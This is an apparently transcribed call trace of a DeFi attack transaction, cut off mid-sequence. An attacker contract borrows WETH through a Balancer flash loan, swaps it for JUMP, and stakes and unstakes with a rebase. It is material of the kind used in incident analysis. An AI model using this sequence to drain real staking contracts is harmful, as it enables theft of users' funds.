 [Sender] attacker
0 → CALL [Receiver] attackContract.0x84bc1f3a(raw data) ()
1 → CALL Balancer: Vault.flashLoan Calldata (recipient=[Receiver]attackContract, tokens=[WETH], amounts=["15,000,000,000,0
2 → STATICCALL WETH.balanceOf Calldata (Balancer: Vault) (49,708,434,009,779,949,096,559)
2 → STATICCALL ProtocolFeesCollector.getFlashLoanFeePercentage Calldata () (0)
2 → CALL WETH.transfer Calldata (dst=[Receiver]attackContract, wad=15,000,000,000,000,000,000) (true)
2 → CALL [Receiver] attackContract.receiveFlashLoan Calldata (tokens=[WETH], amounts=["15,000,000,000,000,000,000"], fee
3 → CALL WETH.approve Calldata (guy=Uniswap V2: Router 2, wad=(long param)) (true)
3 → STATICCALL WETH.balanceOf Calldata ([Receiver]attackContract) (15,000,000,000,000,000,000)
3 → CALL Uniswap V2: Router 2.swapExactTokensForTokens Calldata (amountIn=15,000,000,000,000,000,000, amountOutMin=0,
3 → CALL JUMP.transfer Calldata (recipient=[Receiver]attackContract, amount=1) (true)
3 → CALL JUMP.approve Calldata (spender=Staking, amount=(long param)) (true)
3 → CALL sJUMP.approve Calldata (spender=Staking, value=(long param)) (true)
3 → STATICCALL JUMP.balanceOf Calldata (account=[Receiver]attackContract) (277,039,687,340,311)
3 → CALL Staking.stake Calldata (_to=[Receiver]attackContract, _amount=277,039,687,340,311) ()
3 → STATICCALL sJUMP.balanceOf Calldata (who=[Receiver]attackContract) (277,039,687,340,311)
3 → CALL Staking.unstake Calldata (_to=[Receiver]attackContract, _amount=277,039,687,340,311, _rebase=true) ()